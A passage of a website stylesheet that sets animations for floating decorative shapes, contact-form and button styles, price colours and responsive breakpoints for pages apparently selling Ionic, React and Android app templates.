    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}
}
.banner-one__shape-4 {
    width: 150px;
	height: 150px;
	box-sizing: border-box;
	border: 1px white solid;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 5px 15px 0px rgba(0,0,0,0.6);
	transform: translatey(0px);	
}

.banner-one__shape-moc-1 {
    top: 1%;
    right: 1%;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-duration: 6s;
    animation-duration: 6s;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}


	.Icon_metro-cross_bg1 {
		width: 27px;
		height: 29px;
		right: 180px;
		top: -70px;
		transform: matrix(1,0,0,1,0,0);
		animation: bounce 7s ease-in-out infinite;
		position:absolute !important;		
	}

	.Icon_metro-cross_bg2 {
		width: 27px;
		height: 29px;
		right: 430px;
		top: 10px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg12 {
		width: 27px;
		height: 29px;
		right: 430px;
		top: 10px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg3 {
		width: 27px;
		height: 29px;
		left: -95px;
		top: -50px;
		animation: ImgBounce 5s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg4 {
		width: 24px;
		height: 25px;
		right: 330px;
		bottom:60px;
		animation: shapeMover 7s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg5 {
		width: 27px;
		height: 29px;
		left: 60px;
		bottom: 0px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg6 {
		width: 27px;
		height: 29px;
		left: -160px;
		bottom: 0px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_1 {
		width: 27px;
		height: 29px;
		right: -30px;
		top: 0px;
		animation: bubbleMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_2 {
		position: absolute;
		width: 27px;
		height: 29px;
		right: 90px;
		bottom: -40px;
		animation: shapeMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);;
	}


	.Ellipse_3 {
		width: 27px;
		height: 29px;
		right: 0px;
		top: -50px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_4 {
		width: 27px;
		height: 29px;
		right: 0px;
		bottom: 180px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_5 {
		width: 27px;
		height: 29px;
		left: -60px;
		top: 120px;
		animation: bubbleMover 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_15 {
		width: 27px;
		height: 29px;
		left: -60px;
		top: 120px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_6 {
		width: 30px;
		height:31px;
		right: -120px;
		top: 70px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_7 {
		width: 36px;
		height:35px;
		left: 120px;
		top: -50px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_17 {
		width: 36px;
		height:35px;
		left: 120px;
		top: -50px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_8 {
		width: 32px;
		height: 32px;
		right: 30px;
		bottom: -130px;
		animation: shapeMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_9 {
		width: 32px;
		height: 32px;
		right: 30px;
		top: 40px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.trianle_ins {
		width: 32px;
		height: 32px;
		left: 30px;
		top: 200px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_10 {
		width: 32px;
		height: 32px;
		right: -60px;
		bottom:300px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

.admin_circle {

		width: 32px;
		height: 32px;
		right: 30px;
		top: -40px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}

.admin_trian {

		width: 32px;
		height: 32px;
		right: 0px;
		top: -100px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}

.admin_float {

		width: 32px;
		height: 32px;
		left: 20px;
		top: -40px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);


}

.admin_trian1 {

		width: 32px;
		height: 32px;
		left: -60px;
		top: 200px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}






	.buy_now a span{border:solid 1px #00984d;}

	.multimedia_perspective_carousel.white .bottomNavButtonOFF {background: url(images/bottomNavOFF.png) 0 0 no-repeat;}
	.multimedia_perspective_carousel.white .bottomNavButtonON{background: url(images/bottomNavON.png) 0 0 no-repeat;}
	.back_size{background-size:auto!important;}
	.company-name span{color:#99cc00;}
	#ionic_testimon .company-name span{color:#4e8ef7;}
	#react_testimon .company-name span{color:#61dafb;}
	#android_testimon .company-name span{color:#a4c639;}
	#and_gro_tut .company-name span{color:#03a9f5;}
	#react_gro_tut .company-name span{color:#61dafb;}
	#home_testimon .company-name span {color:#00c389;}

	#lesath_testimon .company-name span{color:#470973;}

	.and-gro-form .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f3faff !important;
		border: 1px solid #94dafa!important;
		height:45px;
		border-radius:5px!important;	
	}
	.react-gro-form .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f3faff !important;
		border: 1px solid #94dafa!important;
		height:45px;
		border-radius:5px!important;	
	}	
	.contact-lara .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f5f9ec !important;
		border: 1px solid #d4e8b0!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-blue .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #e3ecfb!important;
		border: 1px solid #a7c6fa!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-blue textarea.form-control{height:150px;}
	.contact-blue select.form-control{margin-bottom:16px;}
	.contact-blue input.form-control {
	    height:45px;
	}

	.and-gro-form textarea.form-control{height:150px;}
	.and-gro-form select.form-control{margin-bottom:16px;}
	.and-gro-form input.form-control {
	    height:45px;
	}
	
	.react-gro-form textarea.form-control{height:150px;}
	.react-gro-form select.form-control{margin-bottom:16px;}
	.react-gro-form input.form-control {
	    height:45px;
	}

	.ion_gro_
	.button-android-gro {background:#03a9f5!important; color:#fff!important; letter-spacing:1px;}
	.button-react-gro {background:#61dafb!important; color:#fff!important; letter-spacing:1px;}
	.button-blue {background:#4e8ef7!important; color:#fff!important; letter-spacing:1px;}
	.button-purple {background:#9b5c8f!important; color:#fff!important; letter-spacing:1px;}

	.contact-react .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #dff7fe!important;
		border: 1px solid #bee6f2!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact_lesath .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #fff!important;
		border: 1px solid #ad92c0!important;
		height:45px;
		border-radius:5px!important;
	}



	.contact_lesath textarea.form-control{height:150px!important;}
	.contact_lesath select.form-control{margin-bottom:16px;}
	.contact_lesath input.form-control {
	    height:45px;
	}

	

	.contact-react textarea.form-control{height:150px!important;}
	.contact-react select.form-control{margin-bottom:16px;}
	.contact-react input.form-control {
	    height:45px;
	}
	.button-react {background:#61dafb!important; color:#fff!important; letter-spacing:1px;}

	.menu_white_btn a span {background:#fefefe!important; color:#99cc00!important; border:#99cc00 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.menu_white_btn a:hover span {color:#99cc00;}

	.ion-groc-buy a span ,.blue_white_btn a span {background:#fefefe!important; color:#4e8ef7!important; border:#4e8ef7 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.ion-groc-buy a:hover span, .blue_white_btn a:hover span {color:#4e8ef7;}

	.lesath_menu_buy_now a span {background:#fefefe!important; color:#000!important; border:#000 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.lesath_menu_buy_now a:hover span {color:#000;}

	
	.react_buy_now  a span {background:#fefefe!important; color:#42eefd!important; border:#42eefd solid 1px!important; border-radius:4px;padding:6px 12px;}
	.react_buy_now a:hover span {color:#42eefd;}

	.react_menu_buy_now a span {background:#fefefe!important; color:#61dafb; border:#42eefd solid 1px; border-radius:4px;padding:6px 12px;}
	.react_menu_buy_now a:hover span {color:#61dafb!important;}

	.android_menu_buy_now a span {background:#fefefe!important; color:#a4c639; border:#a4c639 solid 1px; border-radius:4px;padding:6px 12px;}
	.android_menu_buy_now a:hover span {color:#87be22;}
	.and_gro_buy a span {background:#fefefe!important; color:#03a9f5; border:#03a9f5 solid 1px; border-radius:4px;padding:6px 12px;}
	.and_gro_buy a:hover span {color:#03a9f5;}

	.contact-lara textarea.form-control{height:150px;}	
	.contact-lara select.form-control{margin-bottom:16px;}
	.contact-lara select.form-control {
		height:45px;
	}

	

	.contact-cone input.form-control {
	    height:45px;
	}
	
	.menu_white_btn a span { background:#fefefe!important; border:#fefefe solid 1px; color:#4e8ef7; border-radius:4px;padding:6px 12px;}

.contact-android .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #fafbf4!important;
		border: 1px solid #d7e5a9!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-android textarea.form-control{height:150px!important;}
	.contact-android select.form-control{margin-bottom:16px;}
	.contact-android input.form-control {
	    height:45px;
	}
	.button-android {background:#a4c639!important; color:#fff!important; letter-spacing:1px;}

	.button-lesath {background:#470973!important; color:#fff!important; letter-spacing:1px;}
	

/*  Ionic  */

.ionic_ecom1_tri{
	width: 140px;
	height:128px;
	right: -60px;
	top: -60px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecomt_tri {

	width: 150px;
	height:136px;
	right: -90px;
	bottom: 100px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_rec{
	width:140px;
	height:128px;
	right:0px;
	bottom:-30px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom2_tri{
	width: 140px;
	height:128px;
	right: -120px;
	top: 20px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom2_rec{
	width:140px;
	height:128px;
	left:-90px;
	bottom:-140px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_cir{
	width:140px;
	height:128px;
	right:-120px;
	bottom:100px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_cir1{
	width:140px;
	height:128px;
	right:-120px;
	bottom:0px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ecom_req_tri{
	width: 140px;
	height:128px;
	left: -90px;
	top: -60px;
	transform: shapeMover(1,0,0,1,0,0);
	animation: float 6s ease-in-out infinite;
	position:absolute!important;

}

.ionic_req_cir{
	width:140px;
	height:128px;
	left:120px;
	top:400px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.ecom_req_tri2{
	width: 130px;
	height:120px;
	right: -70px;
	bottom: 100px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 6s ease-in-out infinite;
	position:absolute!important;

}

.ionic_ins_tri{
	width:140px;
	height:128px;
	left:-140px;
	top:0px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ins_cir{
	width:140px;
	height:128px;
	right:-120px;
	top:310px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.react_cube{

	width: 130px;
	height:120px;
	right: -100px;
	top: 230px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 6s ease-in-out infinite;
	position:absolute!important;

}

.react_req_cir{
	width:140px;
	height:128px;
	left:120px;
	bottom:500px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.and-groc-que2 {
	width:32px;
	height:12px;
	right:130px;
	top:-10px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-que1 {
	width:32px;
	height:12px;
	right:80px;
	top:270px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-que3 {
	width:32px;
	height:12px;
	right:250px;
	top:-80px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;	
}

.and-groc-cir1 {
	width:32px;
	height:32px;
	right:30px;
	top:130px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir2 {
	width:32px;
	height:32px;
	left:120px;
	top:-50px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir3 {
	width:32px;
	height:32px;
	right:-10px;
	bottom:150px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir4 {
	width:32px;
	height:32px;
	right:30px;
	bottom:50px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir5 {
	width:32px;
	height:32px;
	left:-50px;
	top:70px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}


.and-groc-cir6 {
	width:32px;
	height:32px;
	left:-30px;
	bottom:300px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;	
}

#adfeatures .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

#wfeatures .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

#top_sec .fusion-row {
    padding-top: 50px !important;
}

#demo_area .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

.ionic_price {
	color: #4e8ef7; font-weight: bold;
}

.ionic_woo_price {
   color: #fff; font-weight: bold;
}

.android_price {
		color: #a4c639; font-weight: bold;
	}
  .react_price {
		color: #61dafb; font-weight: bold;
	}

.ionic_price1 {
	color: #4e8ef7;
}
.android_price1 {
		color: #a4c639;
	}
  .react_price1 {
		color: #61dafb;
	}
#plug .fusion-row {
    padding-left: 100px !important;
    padding-right: 100px !important;
}
.and_groc_price {color:#000; font-weight:bold;}

body  {
	background-size:contain!important;
	background-attachment:inherit!important;
	background-position:top center!important;
}

.back_img {
	background-size:contain!important;
	background-attachment:inherit!important;
}


.lesath_cir1{
	width:35px;
	height:35px;
	right:-50px;
	bottom:110px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 6s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir2{
	width:40px;
	height:40px;
	left:-60px;
	top:30px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cir3{
	width:35px;
	height:35px;
	left:-80px;
	bottom:130px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir4{
	width:35px;
	height:35px;
	left:-80px;
	top:380px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir5{
	width:35px;
	height:35px;
	right:-60px;
	top:120px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir6{
	width:35px;
	height:35px;
	left:-60px;
	top:60px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir7{
	width:35px;
	height:35px;
	right:-60px;
	top:30px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir9{
	width:35px;
	height:35px;
	right:-50px;
	bottom:270px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}



.lesath_cir8{
	width:35px;
	height:35px;
	left:-60px;
	bottom:280px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cube1 {
	width:120px;
	height:120px;
	right:-80px;
	bottom:-110px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cube2 {
	width:120px;
	height:120px;
	right:-80px;
	top:-90px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cube3 {
	width:120px;
	height:120px;
	right:-80px;
	bottom:180px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cube4 {
	width:120px;
	height:120px;
	left:-80px;
	top:20px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

 .about_accord a span.fusion-toggle-heading {color:#fff!important;}
.fusion-progressbar-text {font-size:17px!important;}
.blog_area .fusion-post-content-container p{font-size:17px!important;}
.kb-faq .kb-faq__questions .kb-faq__question-toggle-icon, .kb-faq .kb-faq__questions .kb-faq__question-toggle-icon-open {color:#00c68e!important; font-size:30px;}
.kb-faq .kb-faq__questions .kb-faq__question-title {padding:0.5em 0.6em .5em 3em!important;}

.icon-scroll:before {
  position: absolute;
  left: 50%;
}
.icon-scroll {
  width: 34px;
  height: 60px;
  margin-top: 70px;
  margin-left: -17px;
  left: 50%;
  box-shadow: inset 0 0 0 3px #fff;
  border-radius: 25px;
  position: absolute;
}
.icon-scroll:before {
  content: '';
  width: 8px;
  height: 8px;
  background: #fff;
  margin-left: -4px;
  top: 8px;
  border-radius: 4px;
  animation-duration: 1.5s;
  animation-iteration-count: infinite;
  animation-name: scroll;
}

@keyframes scroll {
  0% {
    opacity: 1;
	}
  100% {
    opacity: 0;
    transform: translateY(46px);
	}
}

.best_home {font-size:150px;}
.best_pro {font-size:80px; color:#fff;}

@media only screen and (max-width:1024px){
	body {
		background-size:cover!important;
	}

	.back_img {
		background-size:cover!important;
	}

	.Icon_metro-cross_bg1 , .Icon_metro-cross_bg2 , .Icon_metro-cross_bg12 , .Icon_metro-cross_bg3 , .Icon_metro-cross_bg4 , .Icon_metro-cross_bg5  , .Icon_metro-cross_bg6 , .Ellipse_1 , .Ellipse_2 , .Ellipse_3 , .Ellipse_4 , .Ellipse_5 , .Ellipse_15  , .Ellipse_6 , .Ellipse_7 , .Ellipse_17 , .Ellipse_8 , .Ellipse_9 , .trianle_ins , .Ellipse_10 , .admin_circle  , .admin_trian , .admin_float , .admin_trian1 , .ionic_ecom1_tri , .ionic_ecomt_tri , .ionic_ecom1_rec , .ionic_ecom2_tri , .ionic_ecom2_rec , .ionic_ecom1_cir , .ionic_ecom1_cir1 , .ecom_req_tri , .ionic_req_cir , .ecom_req_tri2 , .ionic_ins_tri , .ionic_ins_cir , .react_cube , .react_req_cir {
		display:none!important;
	}

	.and-groc-cir1 , .and-groc-cir2 , .and-groc-cir3 , .and-groc-cir4 , .and-groc-cir5 , .and-groc-cir6 , .and-groc-que1 , .and-groc-que2 , .and-groc-que3 {
		display:none!important;
	}

	.lesath_cube4, .lesath_cube3, .lesath_cube2, .lesath_cube1, .lesath_cir1, .lesath_cir2 , .lesath_cir3, .lesath_cir4, .lesath_cir5, .lesath_cir6, .lesath_cir7, .lesath_cir8 , .lesath_cir9 {
		display:none!important;
	}

	#plug .fusion-row {
	    padding-left: 20px !important;
	    padding-right: 20px !important;
	}

	.best_home {font-size:120px;}
}

#slidingbar-area section.fusion-slidingbar-widget-column {margin-bottom:1px;}
#slidingbar-area section.fusion-slidingbar-widget-column p {margin:0 0 12px 0;}

@media only screen and (max-width:768px){

	body {
		background-size:cover!important;
	}

	.best_home {font-size:100px;}
	.best_pro {font-size:70px;}
	
	.back_img {
		background-size:cover!important;
	}

	#adfeatures .fusion-row {
	    padding-left: 0 !important;
	    padding-right: 0 !important;
	}
	#plug .fusion-row {
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	#demo_area .fusion-row {
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	#top_sec .fusion-row {
	    padding-top: 0px !important;
	}

	#wfeatures .fusion-row {padding-left: 0 !important;
	    padding-right: 0 !important;}


	#notdisplay {display:none;}

	.notdisplay {display:none;}

	.ionic_price {
		color: #000; font-weight: bold;
	}

	.android_price {
		color: #000; font-weight: bold;
	}

	.react_price {
		color: #000; font-weight: bold;
	}

	.ionic_price1 {
		color: #fff; 
	}
	
	.and_groc_price {color:#fff;}

	.android_price1 {
		color: #fff; 
	}

	.react_price1 {
		color: #fff;
	}
}
